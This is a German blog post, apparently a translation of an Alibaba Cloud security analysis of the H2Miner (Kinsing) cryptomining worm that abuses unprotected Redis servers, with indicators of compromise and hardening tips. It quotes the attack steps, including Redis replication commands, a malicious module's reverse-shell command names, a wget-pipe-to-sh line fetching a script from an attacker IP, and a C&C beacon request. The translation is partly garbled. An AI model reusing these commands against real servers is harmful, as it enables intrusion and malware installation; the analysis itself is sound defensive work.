Vor einem Tag wurde einer der Server in meinem Projekt von einem ähnlichen Wurm angegriffen. Auf der Suche nach einer Antwort auf die Frage „Was war das?“ Fand ich einen wunderbaren Artikel des Alibaba Cloud Security-Teams. Da ich diesen Artikel bei Habr nicht gefunden habe, habe ich beschlossen, ihn speziell für Sie zu übersetzen <3

Eintrag



Das Sicherheitsteam von Alibaba Cloud hat kürzlich einen plötzlichen Ausbruch von H2Miner entdeckt. Diese Art von böswilligem Wurm verwendet die fehlende Autorisierung oder die schwachen Kennwörter für Redis als Gateways zu Ihren Systemen. Anschließend synchronisiert er sein eigenes bösartiges Modul mit dem Slave über die Master-Slave-Synchronisation und lädt dieses bösartige Modul schließlich auf den angegriffenen Computer herunter und führt bösartige Anweisungen aus.

In der Vergangenheit wurden Angriffe auf Ihre Systeme hauptsächlich mit einer Methode ausgeführt, die geplante Aufgaben oder SSH-Schlüssel enthielt, die auf Ihren Computer geschrieben wurden, nachdem sich ein Angreifer bei Redis angemeldet hatte. Glücklicherweise kann diese Methode aufgrund von Problemen mit der Berechtigungskontrolle oder aufgrund unterschiedlicher Versionen des Systems nicht häufig verwendet werden. Diese Methode zum Herunterladen eines schädlichen Moduls kann jedoch die Befehle des Angreifers direkt ausführen oder Zugriff auf die Shell erlangen, die für Ihr System gefährlich ist.

Aufgrund der großen Anzahl von Redis-Servern, die im Internet gehostet werden (fast 1 Million), empfiehlt das Alibaba Cloud-Sicherheitsteam als freundliche Erinnerung den Benutzern, keinen Zugriff auf Redis über das Netzwerk zu gewähren und regelmäßig die Gültigkeit ihrer Kennwörter sowie deren Gültigkeit zu überprüfen schnelle Auswahl.

H2miner

H2Miner ist ein Mining-Botnet für Linux-basierte Systeme, das auf verschiedene Weise in Ihr System eindringen kann, einschließlich der mangelnden Autorisierung von Hadoop-Garn, Docker und der Sicherheitsanfälligkeit von Redis Remote Command Execution (RCE). Das Botnetzwerk lädt bösartige Skripte und Malware herunter, um Ihre Daten abzutöten, erweitert den Angriff horizontal und erhält die Kommando- und Kontrollkommunikation (C & C) aufrecht.

Redis rce

Pavel Toporkov teilte sein Wissen zu diesem Thema auf der ZeroNights 2018 mit. Nach Version 4.0 unterstützt Redis die Funktion zum Laden externer Module, mit der Benutzer Dateien, die mit C kompiliert wurden, in Redis herunterladen können, um bestimmte Redis-Befehle auszuführen. Diese Funktion ist zwar nützlich, enthält jedoch eine Sicherheitsanfälligkeit, bei der Dateien im Master-Slave-Modus über den Fullresync-Modus mit dem Slave synchronisiert werden können. Dies kann von einem Angreifer verwendet werden, um so bösartige Dateien zu übertragen. Nach Abschluss der Übertragung laden die Angreifer das Modul auf die angegriffene Redis-Instanz und führen einen beliebigen Befehl aus.

Analyse von Malware-Würmern

Kürzlich entdeckte das Alibaba Cloud-Sicherheitsteam, dass die Anzahl der böswilligen H2Miner-Miner plötzlich dramatisch anstieg. Nach der Analyse ist der allgemeine Vorgang des Auftretens eines Angriffs wie folgt:

H2Miner verwendet RCE Redis für einen vollständigen Angriff. Zunächst greifen Angreifer ungeschützte Redis-Server oder Server mit schwachen Passwörtern an.

Dann verwenden sie den

config set dbfilename red2.so , um den Dateinamen zu ändern. Danach geben die Angreifer

slaveof Befehl

slaveof , um

slaveof der Master-Slave-Replikation

slaveof .

Wenn die angegriffene Instanz von Redis eine Master-Slave-Verbindung mit dem böswilligen Redis herstellt, das dem Angreifer gehört, sendet der Angreifer das infizierte Modul mit dem Befehl fullresync, um die Dateien zu synchronisieren. Die Datei red2.so wird dann auf den Zielcomputer hochgeladen. Danach verwenden die Angreifer das Download-Modul ./red2.so, um diese Datei herunterzuladen. Das Modul kann die Befehle des Angreifers ausführen oder eine umgekehrte Verbindung (Backdoor) initiieren, um Zugriff auf die angegriffene Maschine zu erhalten.

if (RedisModule_CreateCommand(ctx, "system.exec", DoCommand, "readonly", 1, 1, 1) == REDISMODULE_ERR) return REDISMODULE_ERR; if (RedisModule_CreateCommand(ctx, "system.rev", RevShellCommand, "readonly", 1, 1, 1) == REDISMODULE_ERR) return REDISMODULE_ERR;

Nach dem Ausführen eines böswilligen Befehls wie

/ bin / sh -c wget -q -O-http://195.3.146.118/unk.sh | sh> / dev / null 2> & 1 / bin / sh -c wget -q -O-http://195.3.146.118/unk.sh | sh> / dev / null 2> & 1 setzt der Angreifer den Namen der Sicherungsdatei zurück und entlädt das Systemmodul, um die Traces zu löschen. Die Datei red2.so verbleibt jedoch weiterhin auf dem angegriffenen Computer. Benutzern wird empfohlen, auf das Vorhandensein einer solchen verdächtigen Datei im Ordner ihrer Redis-Instanz zu achten.

Der Angreifer hat nicht nur einige böswillige Prozesse zerstört, um Ressourcen zu stehlen,

sondern einem böswilligen Skript gefolgt, indem er die böswilligen Dateien in binärer Form auf

142.44.191.122/kinsing heruntergeladen und ausgeführt

hat . Dies bedeutet, dass der Prozessname oder der Verzeichnisname, der die Verwandtschaft auf dem Host enthält, möglicherweise darauf hinweist, dass dieser Computer mit diesem Virus infiziert wurde.



Nach den Ergebnissen des Reverse Engineering führt das Schadprogramm grundsätzlich folgende Funktionen aus:

- Dateidownload und -ausführung

- Bergbau

- Aufrechterhaltung der C & C-Kommunikation und Ausführung von Angriffsbefehlen



Verwenden Sie Masscan für externes Scannen, um die Auswirkungen zu vergrößern. Außerdem ist die IP-Adresse des C & C-Servers im Programm fest codiert, und der angegriffene Host interagiert mit dem C & C-Kommunikationsserver unter Verwendung von HTTP-Anforderungen, wobei die Zombie-Informationen (gehackter Server) im HTTP-Header angegeben werden.

GET /h HTTP/1.1 Host: 91.215.169.111 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 Arch: amd64 Cores: 2 Mem: 3944 Os: linux Osname: debian Osversion: 10.0 Root: false S: k Uuid: xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxx Version: 26 Accept-Encoding: gzip

Andere Angriffsmethoden

Adressen und Links, die der Wurm verwendet

/ Verwandtschaft

• 142.44.191.122/t.sh • 185.92.74.42/h.sh • 142.44.191.122/spr.sh • 142.44.191.122/spre.sh • 195.3.146.118/unk.sh

c & c

• 45.10.88.102 • 91.215.169.111 • 139.99.50.255 • 46.243.253.167 • 195.123.220.193

Tipp

Erstens sollte Redis nicht für den Zugriff aus dem Internet geöffnet und durch ein sicheres Kennwort geschützt sein. Es ist auch wichtig, dass Clients sicherstellen, dass sich keine red2.so-Datei im Redis-Verzeichnis und keine "Verwandtschaft" im Datei- / Prozessnamen auf dem Host befindet.